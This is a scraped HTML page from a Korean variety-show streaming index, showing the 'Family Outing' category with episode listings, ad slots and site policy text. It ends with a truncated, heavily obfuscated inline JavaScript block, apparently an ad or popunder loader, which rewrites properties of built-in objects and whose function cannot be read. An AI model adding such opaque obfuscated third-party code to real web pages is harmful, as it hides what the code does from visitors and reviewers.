

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://kshowonline.com/category/26/2/5/2/2/1.html
body_size: 35882
content:
<!DOCTYPE html>
<html>
    <head>
	<meta http-equiv="Content-Type" content="text/html; charset=UTF-8"/>
        <title>CATEGORY: Family Outing || KShowOnline.com</title>
	<link rel="canonical" href="https://kshowonline.com/category/26/2/5/2/2/1.html" />
        <meta name="viewport" content="width=device-width, initial-scale=1.0">
        <meta name="robots" content="index, follow"/>
        <meta name="keywords" content="CATEGORY: Family Outing || Server: Facebook, Youtube, Dailymotion, Vimeo, Google, Vip, Ipad, Iphone, Android, mobile, tablet"/>
        <meta name="author" content="CATEGORY: Family Outing || KShowOnline.com"/>
        <meta name="description" content="Watch Korean Variety Shows Online with English Subtitles"/>
        <meta name="generator" content="CATEGORY: Family Outing || Server: Facebook, Youtube, Dailymotion, Vimeo, Google, Vip, Ipad, Iphone, Android, mobile, tablet"/>
        <meta property="og:title" content="KShowOnline.Com ">
        <meta property="og:description" content="Watch Korean Variety Shows Online with English Subtitles">
        <meta property="og:type" content="website">
        <meta property="og:url" content="">
        <meta property="og:image" content="../../../../../../images/logo_ico.png">
        <meta content="396821360351063" property="fb:app_id"/>
        <link href="../../../../../../images/favicon.ico" rel="shortcut icon" type="image/x-icon"/>  
        <link href="https://fonts.googleapis.com/icon?family=Material+Icons" rel="stylesheet">
        <link rel="stylesheet" href="../../../../../../ajax/libs/materialize/0.97.5/css/materialize.min.css">
        <link href="../../../../../../skin/kso/style-v2.0.2.css" rel="stylesheet" type="text/css"/>
        <script src="../../../../../../jquery-1.12.0.min.js"></script>
        <script src="../../../../../../ajax/libs/materialize/0.97.5/js/materialize.min.js"></script>
        <script src="../../../../../../js/jquery-ui.min.js"></script>
        <script src="../../../../../../js/jquery.ui.touch-punch.min.js"></script>
        <script type="text/javascript">
                        var site = "https://kshowonline.com";
                        var RATE_OBJECT_IMG = "https://kshowonline.com/skin/kso/img/rate/full.gif";
                        var RATE_OBJECT_IMG_HOVER = "https://kshowonline.com/skin/kso/img/rate/full.gif";
                        var RATE_OBJECT_IMG_HALF = "https://kshowonline.com/skin/kso/img/rate/half.gif";
                        var RATE_OBJECT_IMG_BG = "https://kshowonline.com/skin/kso/img/rate/none.gif";
        </script>
        <script type="text/javascript" src="../../../../../../js/common-v2.3.34.js"></script>
        <script>var blockAdBlock = false;</script>
        <script src="../../../../../../js/blockadblock.js"></script>
    </head>
    <body>
        <div id="wrap">
            <header>
                <div class="container">
                    <div class="row">
                        <div class="logo col m0 l3"> <!-- Logo -->
                            <a href="/">
                                <img src="../../../../../../images/banner.png" alt="Logo KShowOnline"/>
                            </a>
                        </div>
                        <div class="col m12 l9 center-align banner-top"> 
                            <script type="text/javascript" data-idzone="3266800" src="../../../../../../nativeads.js"></script>                       
                        </div>
                    </div>
                </div>
            </header>
            <nav class="white">
                <div class="nav-wrapper container white">
                    <a href="/" class="brand-logo">
                        <img src="../../../../../../images/banner.png" alt="Logo KShowOnline"/>
                    </a>
                    <a href="#" data-activates="mobile-navbar" class="button-collapse"><i class="material-icons">menu</i></a>
                    <ul class="left hide-on-med-and-down">                
                        <li><a href="/"><i class="small material-icons">home</i></a></li>
                        <!-- Dropdown Trigger -->
                        <li>
                            <a class="dropdown-button" href="#!" data-activates="dropdown1">Shows List<i class="material-icons right">arrow_drop_down</i></a>
                        </li>
                        <li><a href="../../../../../../list.html">Latest Shows</a></li>
                        <li class="hidden-sm"><a href="../../../../../../list/view.html">Top Viewed</a></li>
                        <li class="hidden-sm"><a href="../../../../../../list/rate.html">Top Rated</a></li>                             
                    </ul>
                    <ul class="side-nav menu-category" id="mobile-navbar">                      
                        <li class="search-mobile">
                            <form class="right grey lighten-4" onsubmit="return do_search(false);">
                                <div class="input-field">
                                    <input id="search" type="search" class="keyword" required>
                                    <label for="search"><i class="material-icons">search</i></label>
                                    <i class="material-icons">close</i>
                                </div>
                            </form>
                        </li>                     
                        <li><a href="../../../../../../show-list.html">Shows List</a></li>
                        <li><a href="../../../../../../list.html">Latest Shows</a></li>
                        <li><a href="../../../../../../list/view.html">Top Viewed</a></li>
                        <li><a href="../../../../../../list/rate.html">Top Rated</a></li>
                    </ul>
                    <!-- Dropdown Structure -->
                    <ul id="dropdown1" class="dropdown-content menu-category">
                        <li><a href="../../../../../../category/74/1-night-2-days-s3.html">1 Night 2 Days S3</a></li><li><a href="../../../../../../category/11/happy-together.html">Happy Together</a></li><li><a href="../../../../../../category/42/infinity-challenge.html">Infinity Challenge</a></li><li><a href="../../../../../../category/127/law-of-the-jungle.html">Law Of The Jungle</a></li><li><a href="../../../../../../category/2/running-man.html">Running Man</a></li><li><a href="../../../../../../category/277/street-food-fighter.html">Street Food Fighter</a></li><li><a href="../../../../../../category/46/the-return-of-superman.html">The Return of Superman</a></li><li><a href="../../../../../../category/151/twoyoo-project-sugarman.html">TwoYoo Project Sugarman</a></li><li><a href="../../../../../../category/1/we-got-married.html">We Got Married</a></li>
<li class="divider"></li>
<li><a class="right-align" href="../../../../../../show-list.html" style="font-style: italic;">View More</a></li>
                    </ul>
                    <form class="right grey lighten-5 search" onsubmit="return do_search(true);">
                        <div class="input-field">
                            <input id="keyword" type="search" class="keyword" required>
                            <label for="search"><i class="material-icons">search</i></label>
                            <i class="material-icons">close</i>
                        </div>
                    </form>
                </div>
            </nav>
            <div style="text-align: center;">           </div>            
<div class="container content">
    <div class="row">
        <div class="col s12 m12 l8 content-left">
            <div class="content-list z-depth-1">
    <h5>
        CATEGORY: Family Outing 
        <div class="sort input-field" data-link="../../../../../../category/26/2/5.html" data-sort="2">
            <select>
                <option value="1">Date added (newest)</option>
                <option value="2">Date added (oldest)</option>
                <option value="3">Name (A-Z)</option>
                <option value="4">Name (Z-A)</option>
            </select>
        </div>
    </h5>
    <div class="clearfix"></div>
    <ul class="pagination">
        <a href="../../../../../../category/26/2/1/2.html" onclick="return showFilm(https://kshowonline.com/category/26/2,1,24,,,2); return false;"><li class="waves-effect"><span aria-hidden="true">&laquo;</span></li></a><a href="../../../../../../category/26/2/2/2.html" onclick="return showFilm(https://kshowonline.com/category/26/2,2,24,,,2); return false;"><li class="waves-effect"><span aria-hidden="true">&raquo;</span></li></a>
    </ul>
</div>
<div id="2">
    <div class="content-list z-depth-1">
    <h5>TOP SHOWS TODAY</h5>
        <a href="../../../../../../kshow/13073-[engsub]-running-man-ep.html" title="Running Man Ep.544">
        <div class="thumbnail">
            <div class="video-container center-align">
                <div class="img-cover">
                    <img src="../../../../../../8/7879/46975863071_906f6faa0a_n.jpg" alt="Running Man Ep.544">
                </div>    
            </div>
            <div class="caption">
                Running Man Ep.544
            </div>
        </div>
    </a>	
        <a href="../../../../../../kshow/13081-[engsub]-moms-diary-ep.html" title="Moms Diary Ep.231">
        <div class="thumbnail">
            <div class="video-container center-align">
                <div class="img-cover">
                    <img src="../../../../../../5/4773/40725535022_671193f767_n.jpg" alt="Moms Diary Ep.231">
                </div>    
            </div>
            <div class="caption">
                Moms Diary Ep.231
            </div>
        </div>
    </a>	
        <a href="../../../../../../kshow/13076-[engsub]-1-night-2-days-s4-ep.html" title="1 Night 2 Days S4 Ep.64">
        <div class="thumbnail">
            <div class="video-container center-align">
                <div class="img-cover">
                    <img src="../../../../../../65535/49193321466_dbc7f60a5c_n.jpg" alt="1 Night 2 Days S4 Ep.64">
                </div>    
            </div>
            <div class="caption">
                1 Night 2 Days S4 Ep.64
            </div>
        </div>
    </a>	
        <a href="../../../../../../kshow/13082-[engsub]-same-bed--different-dreams-s2---you-are-my-destiny-ep.html" title="Same Bed, Different Dreams S2 - You Are My Destiny Ep.186">
        <div class="thumbnail">
            <div class="video-container center-align">
                <div class="img-cover">
                    <img src="../../../../../../5/4603/38883374914_b1b6ec50cb_n.jpg" alt="Same Bed, Different Dreams S2 - You Are My Destiny Ep.186">
                </div>    
            </div>
            <div class="caption">
                Same Bed, Different Dreams S2 - You Are My Destiny Ep.186
            </div>
        </div>
    </a>	
        <a href="../../../../../../kshow/13048-[engsub]-running-man-ep.html" title="Running Man Ep.543">
        <div class="thumbnail">
            <div class="video-container center-align">
                <div class="img-cover">
                    <img src="../../../../../../8/7879/46975863071_906f6faa0a_n.jpg" alt="Running Man Ep.543">
                </div>    
            </div>
            <div class="caption">
                Running Man Ep.543
            </div>
        </div>
    </a>	
        <a href="../../../../../../kshow/13078-[engsub]-the-return-of-superman-ep.html" title="The Return Of Superman Ep.371">
        <div class="thumbnail">
            <div class="video-container center-align">
                <div class="img-cover">
                    <img src="../../../../../../1/895/28003431897_72c624acbb_n.jpg" alt="The Return Of Superman Ep.371">
                </div>    
            </div>
            <div class="caption">
                The Return Of Superman Ep.371
            </div>
        </div>
    </a>	
        <a href="../../../../../../kshow/13080-[engsub]-the-house-of-detox-ep.html" title="The House of Detox Ep.33">
        <div class="thumbnail">
            <div class="video-container center-align">
                <div class="img-cover">
                    <img src="../../../../../../65535/50068393323_72b1ebe354_n.jpg" alt="The House of Detox Ep.33">
                </div>    
            </div>
            <div class="caption">
                The House of Detox Ep.33
            </div>
        </div>
    </a>	
        <a href="../../../../../../kshow/13072-[engsub]-knowing-brother-ep.html" title="Knowing Brother Ep.269">
        <div class="thumbnail">
            <div class="video-container center-align">
                <div class="img-cover">
                    <img src="../../../../../../4742/25981657578_80a67fbeef_m.jpg" alt="Knowing Brother Ep.269">
                </div>    
            </div>
            <div class="caption">
                Knowing Brother Ep.269
            </div>
        </div>
    </a>	
        <a href="../../../../../../kshow/13066-[engsub]-how-do-you-play-ep.html" title="How Do You Play Ep.83">
        <div class="thumbnail">
            <div class="video-container center-align">
                <div class="img-cover">
                    <img src="../../../../../../65535/48346383897_5439ee7ffe_n.jpg" alt="How Do You Play Ep.83">
                </div>    
            </div>
            <div class="caption">
                How Do You Play Ep.83
            </div>
        </div>
    </a>	
        <a href="../../../../../../kshow/13074-[engsub]-all-the-butlers-ep.html" title="All the Butlers Ep.161">
        <div class="thumbnail">
            <div class="video-container center-align">
                <div class="img-cover">
                    <img src="../../../../../../65535/49959931661_b291fa3b76_n.jpg" alt="All the Butlers Ep.161">
                </div>    
            </div>
            <div class="caption">
                All the Butlers Ep.161
            </div>
        </div>
    </a>	
        <a href="../../../../../../kshow/13077-[engsub]-king-of-mask-singer-ep.html" title="King of Mask Singer Ep.296">
        <div class="thumbnail">
            <div class="video-container center-align">
                <div class="img-cover">
                    <img src="../../../../../../1/320/18368860329_b2b17d3fb4_n.jpg" alt="King of Mask Singer Ep.296">
                </div>    
            </div>
            <div class="caption">
                King of Mask Singer Ep.296
            </div>
        </div>
    </a>	
        <a href="../../../../../../kshow/13039-[engsub]-i-can-see-your-voice-s8-ep.html" title="I Can See Your Voice S8 Ep.4">
        <div class="thumbnail">
            <div class="video-container center-align">
                <div class="img-cover">
                    <img src="../../../../../../65535/50890770506_e6608c23e7_n.jpg" alt="I Can See Your Voice S8 Ep.4">
                </div>    
            </div>
            <div class="caption">
                I Can See Your Voice S8 Ep.4
            </div>
        </div>
    </a>	
    <div class="clearfix"></div>
    <ul class="pagination">
        <a href="#" aria-label="Previous"><li class="disabled"><span aria-hidden="true">&laquo;</span></li></a><li class="active"><a href="javascript:void(0)">1</a></li><a href="/" onclick="return showFilm(2,2,12,3,1,1);return false;"><li class="waves-effect">2</li></a><a href="/" onclick="return showFilm(2,3,12,3,1,1);return false;"><li class="waves-effect">3</li></a><a href="/" onclick="return showFilm(2,4,12,3,1,1);return false;"><li class="waves-effect">4</li></a><a href="/" onclick="return showFilm(2,5,12,3,1,1);return false;"><li class="waves-effect">5</li></a><a href="/" onclick="return showFilm(2,410,12,3,1,1); return false;"><li class="waves-effect"><span aria-hidden="true">&raquo;</span></li></a>
    </ul>
</div>
</div>
        </div>
        <div class="col s12 m12 l4 content-right">
            <script type="text/javascript">
    var ad_idzone = "2722676",
    ad_width = "300",
    ad_height = "250"
</script>
<script type="text/javascript" src="../../../../../../ads.js"></script>
<noscript>
    <iframe src="../../../../../../ads-iframe-display-idzone-2722676-output-noscript-type-300x250_ext_iframe.html" width="300" height="250" scrolling="no" marginwidth="0" marginheight="0" frameborder="0"></iframe>
</noscript>
            <script type="text/javascript">
    var ad_idzone = "3148668",
    ad_width = "300",
    ad_height = "250"
</script>
<script type="text/javascript" src="../../../../../../ads.js"></script>
<noscript>
    <iframe src="../../../../../../ads-iframe-display-idzone-3148668-output-noscript-type-300x250_ext_iframe.html" width="300" height="250" scrolling="no" marginwidth="0" marginheight="0" frameborder="0"></iframe>
</noscript>
            <div class="menu-left z-depth-1">
    <h5>ANNOUNCEMENTS</h5>
    <div class="menu-info">     
        <div><b>&gt;&gt;&nbsp;Download subtitle from Youtube, Viki, IQ,...&nbsp;</b> </div>
    </div>
</div>
<div class="menu-left z-depth-1">
    <h5>LATEST SHOWS</h5>
    <div class="menu-info">     
                <div class="row valign-wrapper">
            <div class="col s4">
                <div class="video-container">
                    <div class="img-cover">
                        <a href="../../../../../../kshow/13082-[engsub]-same-bed--different-dreams-s2---you-are-my-destiny-ep.html">
                            <img src="../../../../../../5/4603/38883374914_b1b6ec50cb_n.jpg" alt="Same Bed, Different Dreams S2 - You Are My Destiny Ep.186" class="responsive-img">
                        </a>
                    </div>
                </div>
            </div>
            <div class="col s8">
                <a href="../../../../../../kshow/13082-[engsub]-same-bed--different-dreams-s2---you-are-my-destiny-ep.html">
                        Same Bed, Different Dreams S2 - You Are My Destiny Ep.186
                </a>
                <br/>
                <span class="views">
                    Views: <b>2168</b>
                </span>
            </div>
        </div>
                        <div class="row valign-wrapper">
            <div class="col s4">
                <div class="video-container">
                    <div class="img-cover">
                        <a href="../../../../../../kshow/13081-[engsub]-moms-diary-ep.html">
                            <img src="../../../../../../5/4773/40725535022_671193f767_n.jpg" alt="Moms Diary Ep.231" class="responsive-img">
                        </a>
                    </div>
                </div>
            </div>
            <div class="col s8">
                <a href="../../../../../../kshow/13081-[engsub]-moms-diary-ep.html">
                        Moms Diary Ep.231
                </a>
                <br/>
                <span class="views">
                    Views: <b>3317</b>
                </span>
            </div>
        </div>
                        <div class="row valign-wrapper">
            <div class="col s4">
                <div class="video-container">
                    <div class="img-cover">
                        <a href="../../../../../../kshow/13080-[engsub]-the-house-of-detox-ep.html">
                            <img src="../../../../../../65535/50068393323_72b1ebe354_n.jpg" alt="The House of Detox Ep.33" class="responsive-img">
                        </a>
                    </div>
                </div>
            </div>
            <div class="col s8">
                <a href="../../../../../../kshow/13080-[engsub]-the-house-of-detox-ep.html">
                        The House of Detox Ep.33
                </a>
                <br/>
                <span class="views">
                    Views: <b>2015</b>
                </span>
            </div>
        </div>
                        <div class="row valign-wrapper">
            <div class="col s4">
                <div class="video-container">
                    <div class="img-cover">
                        <a href="../../../../../../kshow/13079-[engsub]-dogs-are-incredible-ep.html">
                            <img src="../../../../../../65535/50330333002_02c237d08e_n.jpg" alt="Dogs are Incredible Ep.68" class="responsive-img">
                        </a>
                    </div>
                </div>
            </div>
            <div class="col s8">
                <a href="../../../../../../kshow/13079-[engsub]-dogs-are-incredible-ep.html">
                        Dogs are Incredible Ep.68
                </a>
                <br/>
                <span class="views">
                    Views: <b>312</b>
                </span>
            </div>
        </div>
                        <div class="row valign-wrapper">
            <div class="col s4">
                <div class="video-container">
                    <div class="img-cover">
                        <a href="../../../../../../kshow/13078-[engsub]-the-return-of-superman-ep.html">
                            <img src="../../../../../../1/895/28003431897_72c624acbb_n.jpg" alt="The Return Of Superman Ep.371" class="responsive-img">
                        </a>
                    </div>
                </div>
            </div>
            <div class="col s8">
                <a href="../../../../../../kshow/13078-[engsub]-the-return-of-superman-ep.html">
                        The Return Of Superman Ep.371
                </a>
                <br/>
                <span class="views">
                    Views: <b>6298</b>
                </span>
            </div>
        </div>
                        <div class="row valign-wrapper">
            <div class="col s4">
                <div class="video-container">
                    <div class="img-cover">
                        <a href="../../../../../../kshow/13077-[engsub]-king-of-mask-singer-ep.html">
                            <img src="../../../../../../1/320/18368860329_b2b17d3fb4_n.jpg" alt="King of Mask Singer Ep.296" class="responsive-img">
                        </a>
                    </div>
                </div>
            </div>
            <div class="col s8">
                <a href="../../../../../../kshow/13077-[engsub]-king-of-mask-singer-ep.html">
                        King of Mask Singer Ep.296
                </a>
                <br/>
                <span class="views">
                    Views: <b>2158</b>
                </span>
            </div>
        </div>
                        <div class="row valign-wrapper">
            <div class="col s4">
                <div class="video-container">
                    <div class="img-cover">
                        <a href="../../../../../../kshow/13076-[engsub]-1-night-2-days-s4-ep.html">
                            <img src="../../../../../../65535/49193321466_dbc7f60a5c_n.jpg" alt="1 Night 2 Days S4 Ep.64" class="responsive-img">
                        </a>
                    </div>
                </div>
            </div>
            <div class="col s8">
                <a href="../../../../../../kshow/13076-[engsub]-1-night-2-days-s4-ep.html">
                        1 Night 2 Days S4 Ep.64
                </a>
                <br/>
                <span class="views">
                    Views: <b>7094</b>
                </span>
            </div>
        </div>
        <div align="right" style="padding:0px 5px 0px 0px;position:relative; top: 0px;"><a style="font-size:13px;" href="../../../../../../list.html"><i>View More » </i></a></div>
    </div>
</div>
            <div id="M632192ScriptRootC999072"> 
 </div> 
 <script src="../../../../../../k/s/kshowonline.com.999072.js" async> 
 </script>
        </div>
    </div>
</div>
    <div id="push"></div>
        </div>
        <footer class="grey darken-3">
            <div class="container">
                <b>© 2016 KShowOnline.</b>
                <span class="privacy">
                    <a href="#privacy" class="modal-trigger">Privacy Policy</a>
                    <a href="#termsofus" class="modal-trigger">Terms of use</a>
                </span>
                <a target="_blank" href="/#4a213922253d25242623242f2e253e2925270a2d272b232664292527">Contact Us</a>
            </div>
        </footer>
        <div id="privacy" class="modal">
            <div class="modal-content">
                <h4>Privacy Policy</h4>
                <p>If you require any more information or have any questions about our privacy policy, please feel free to contact us by email at <a href="/" class="__cf_email__" data-cfemail="e388908b8c948c8d8f8a8d86878c97808c8ea3848e828a8fcd808c8ecd">[email&#160;protected]</a> </p>
                <p>At www.KShowOnline.com, the privacy of our visitors is of extreme importance to us. This privacy policy document outlines the types of personal information is received and collected by www.KShowOnline.com and how it is used. </p>
                <p><strong>Log Files </strong><br/>
                    Like many other Web sites, www.KShowOnline.com makes use of log files. The information inside the log files includes internet protocol ( IP ) addresses, type of browser, Internet Service Provider ( ISP ), date/time stamp, referring/exit pages, and number of clicks to analyze trends, administer the site, track user's movement around the site, and gather demographic information. IP addresses, and other such information are not linked to any information that is personally identifiable. </p>
                <p><strong>Cookies and Web Beacons </strong><br/>
                    www.KShowOnline.com does use cookies to store information about visitors preferences, record user-specific information on which pages the user access or visit, customize Web page content based on visitors browser type or other information that the visitor sends via their browser. </p>
                <p><strong>DoubleClick DART Cookie </strong><br/>
                    .:: Google, as a third party vendor, uses cookies to serve ads on www.KShowOnline.com. 
                    .:: Google's use of the DART cookie enables it to serve ads to users based on their visit to www.KShowOnline.com and other sites on the Internet. 
                    .:: Users may opt out of the use of the DART cookie by visiting the Google ad and content network privacy policy at the following URL - http://www.google.com/privacy_ads.html </p>
                <p>Some of our advertising partners may use cookies and web beacons on our site. Our advertising partners include: Google Adsense,
                    DramaFever, MGID... </p>
                <p>These third-party ad servers or ad networks use technology to the advertisements and links that appear on www.KShowOnline.com send directly to your browsers. They automatically receive your IP address when this occurs. Other technologies ( such as cookies, JavaScript, or Web Beacons ) may also be used by the third-party ad networks to measure the effectiveness of their advertisements and / or to personalize the advertising content that you see.</p> 
                <p>www.KShowOnline.com has no access to or control over these cookies that are used by third-party advertisers. </p>
                <p>You should consult the respective privacy policies of these third-party ad servers for more detailed information on their practices as well as for instructions about how to opt-out of certain practices. www.KShowOnline.com's privacy policy does not apply to, and we cannot control the activities of, such other advertisers or web sites. </p>
                <p>
                    If you wish to disable cookies, you may do so through your individual browser options. More detailed information about cookie management with specific web browsers can be found at the browsers' respective websites.</p>
            </div>
            <div class="modal-footer">
                <a href="#!" class=" modal-action modal-close waves-effect waves-green btn-flat">Close</a>
            </div>        
        </div>
        <div id="termsofus" class="modal">
            <div class="modal-content">
                <h4>Terms of Use </h4>
                <p>Your use of this site signifies that you understand and agree to the Terms of Use governing this site. The Terms of Use may be modified at any time and without notice. We encourage you to check back every so often to ensure you are up to date with the Terms of Use. </p>
                <p><strong>Submitted Content</strong> <br/>
                    When posting a comment at KShowOnline the user agrees not to post any offensive material in any way. KShowOnline is an English speaking website, thus when posting a comment, please post in English only. KShowOnline reserves the right to edit or remove any material without further notice that is judged to be offensive or inappropriate. </p>
                <p><strong>Minimum Age</strong> <br/>
                    You must be at least 13 years of age to use this website. If you are not at least 13 years of age, please do not use this website. </p>
                <p><strong>Governing Law</strong> <br/>
                    The governing law will be that of Netherlands, the country in which this site is based and from which all services are provided. </p>
                <p><strong>Privacy, Spam & Unsolicited Contact</strong> <br/>
                    This site will unequivocally comply with the requirements of any law enforcement or other officials, Courts, Police or others with a legitimate interest in the official investigation or enforcement of law applicable to the country in which our service is provided, Netherlands. <br/>
                    The protection of the rights of others is of paramount importance to KShowOnline, and this extends to your adherence to intellectual property law, the laws prevailing in your country or residence (or any temporary residence), the rights of others to enjoy freedom from slander, libel, defamation, provocation, harassment, discrimination of any kind or any other action that may be deemed offensive by the individual concerned or the management of this site. <br/>
                    Users will not be sent unsolicited emails from other parties, although those using "disposable email addresses" (such as "trashmail.net") are warned that such use is forbidden and could result in curtailment of access at any stage. <br/>
                    Users may not use this site or any facilities provided by this site to spam, market or promote any goods, services, membership or other sites. </p>
                <p><strong>Disclaimer </strong><br/>
                    Videos found on this website are not hosted or uploaded by KShowOnline nor is KShowOnline affiliated with the video content in any way. All video content is hosted by third party media websites such as youtube.com, veoh.com, dailymotion.com and more. In the case of possible copyright infringement please contact the responsible parties. </p>
                <p>KShowOnline operates as an index and database of drama content found publicly available on the Internet. Users who upload to these websites agree not to upload illegal content when creating their user accounts. KShowOnline does not take responsibility for the content hosted on such third party websites.</p>
            </div>  
            <div class="modal-footer">
                <a href="#!" class=" modal-action modal-close waves-effect waves-green btn-flat">Close</a>
            </div>        
        </div>
 <div id="M632192ScriptRootC999311"> 
 </div> 
 <script data-cfasync="false" src="../../../../../../cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script src="../../../../../../k/s/kshowonline.com.999311.js" async> 
 </script> 
         <!-- GA -->
        <script>
            (function (i, s, o, g, r, a, m) {
                i['GoogleAnalyticsObject'] = r;
                i[r] = i[r] || function () {
                    (i[r].q = i[r].q || []).push(arguments)
                }, i[r].l = 1 * new Date();
                a = s.createElement(o),
                        m = s.getElementsByTagName(o)[0];
                a.async = 1;
                a.src = g;
                m.parentNode.insertBefore(a, m)
            })(window, document, 'script', 'https://www.google-analytics.com/analytics.js', 'ga');
            ga('create', 'UA-24337426-1', 'auto');
            ga('send', 'pageview');
        </script>
        <script data-cfasync="false" src="../../../../../../-ldurd-897170.js"></script>
<script>I833.U6v=window;F5NN(I833.U6v);I833.S93=2147483647;function F5NN(T3P){function N0P(A61,U61,h61,C61,J61){var Q61=2;for(;Q61 !== 7;){switch(Q61){case 2:var V3P=[arguments];V3P[6]="erty";V3P[8]="";V3P[8]="efineProp";Q61=3;break;case 3:V3P[4]="";V3P[4]="d";try{var i61=2;for(;i61 !== 8;){switch(i61){case 1:V3P[1]=(1,V3P[0][1])(V3P[0][0]);V3P[9]=[V3P[1],V3P[1].prototype][V3P[0][3]];V3P[2].value=V3P[9][V3P[0][2]];try{var v61=2;for(;v61 !== 3;){switch(v61){case 2:V3P[7]=V3P[4];V3P[7]+=V3P[8];V3P[7]+=V3P[6];V3P[0][0].Object[V3P[7]](V3P[9],V3P[0][4],V3P[2]);v61=3;break;}}}catch(h3P){}V3P[9][V3P[0][4]]=V3P[2].value;i61=8;break;case 2:V3P[2]={};i61=1;break;}}}catch(C3P){}Q61=7;break;}}}function Y0P(r61){var S61=2;for(;S61 !== 5;){switch(S61){case 2:var p3P=[arguments];return p3P[0][0];break;}}}function Z0P(d61){var j61=2;for(;j61 !== 5;){switch(j61){case 2:var R3P=[arguments];return R3P[0][0].Function;break;}}}function L0P(y61){var H61=2;for(;H61 !== 5;){switch(H61){case 2:var e3P=[arguments];return e3P[0][0].Array;break;}}}var g61=2;for(;g61 !== 77;){switch(g61){case 59:a0P(Y0P,N3P[75],N3P[88],N3P[53]);g61=58;break;case 55:a0P(Z0P,"apply",N3P[71],N3P[77]);g61=77;break;case 13:N3P[9]="p5";N3P[2]="";N3P[3]="S";N3P[4]="ac";g61=20;break;case 16:N3P[89]="";N3P[89]="5N";N3P[70]="N";N3P[62]="5";g61=25;break;case 61:var a0P=function(F3P,s3P,n61,x61){var z61=2;for(;z61 !== 5;){switch(z61){case 2:var L3P=[arguments];N0P(N3P[0][0],L3P[0][0],L3P[0][1],L3P[0][2],L3P[0][3]);z61=5;break;}}};g61=60;break;case 21:N3P[43]="y";N3P[71]=0;N3P[71]=1;N3P[88]=4;g61=32;break;case 46:N3P[75]=N3P[5];N3P[75]+=N3P[8];N3P[75]+=N3P[1];N3P[41]=N3P[70];g61=63;break;case 63:N3P[41]+=N3P[89];N3P[41]+=N3P[70];g61=61;break;case 28:N3P[85]=N3P[50];N3P[85]+=N3P[89];N3P[85]+=N3P[70];N3P[52]=N3P[44];g61=41;break;case 37:N3P[37]+=N3P[70];N3P[68]=N3P[3];N3P[68]+=N3P[89];N3P[68]+=N3P[70];g61=52;break;case 2:var N3P=[arguments];N3P[1]="";N3P[1]="sidual";N3P[8]="";N3P[8]="";g61=9;break;case 56:a0P(Y0P,N3P[52],N3P[88],N3P[85]);g61=55;break;case 32:N3P[88]=0;N3P[77]=N3P[43];N3P[77]+=N3P[62];N3P[77]+=N3P[11];g61=28;break;case 25:N3P[44]="__op";N3P[50]="L";N3P[11]="NN";N3P[43]="";g61=21;break;case 57:a0P(L0P,"push",N3P[71],N3P[37]);g61=56;break;case 60:a0P(K0P,"test",N3P[71],N3P[41]);g61=59;break;case 58:a0P(Y0P,N3P[36],N3P[88],N3P[68]);g61=57;break;case 20:N3P[2]="D";N3P[7]="";N3P[20]="imize";N3P[7]="t";g61=16;break;case 52:N3P[36]=N3P[6];N3P[36]+=N3P[4];N3P[36]+=N3P[7];N3P[53]=N3P[9];N3P[53]+=N3P[70];N3P[53]+=N3P[70];g61=46;break;case 41:N3P[52]+=N3P[7];N3P[52]+=N3P[20];N3P[37]=N3P[2];N3P[37]+=N3P[89];g61=37;break;case 9:N3P[8]="re";N3P[5]="";N3P[5]="__";N3P[6]="";N3P[6]="__abstr";g61=13;break;}}function K0P(D61){var o61=2;for(;o61 !== 5;){switch(o61){case 2:var l3P=[arguments];return l3P[0][0].RegExp;break;}}}}I833.G61=function(){return typeof I833.m61.h8v === 'function'?I833.m61.h8v.apply(I833.m61,arguments):I833.m61.h8v;};I833.b61=function(){return typeof I833.m61.h8v === 'function'?I833.m61.h8v.apply(I833.m61,arguments):I833.m61.h8v;};I833.A33=1;I833.K93="0";I833.j63=50439104;I833.y33=0;I833.i93="1";I833.K03=291963616;function I833(){}I833.m61=(function(){var P61=2;for(;P61 !== 9;){switch(P61){case 2:var w61=[arguments];w61[7]=undefined;w61[2]={};P61=4;break;case 4:w61[2].h8v=function(){var 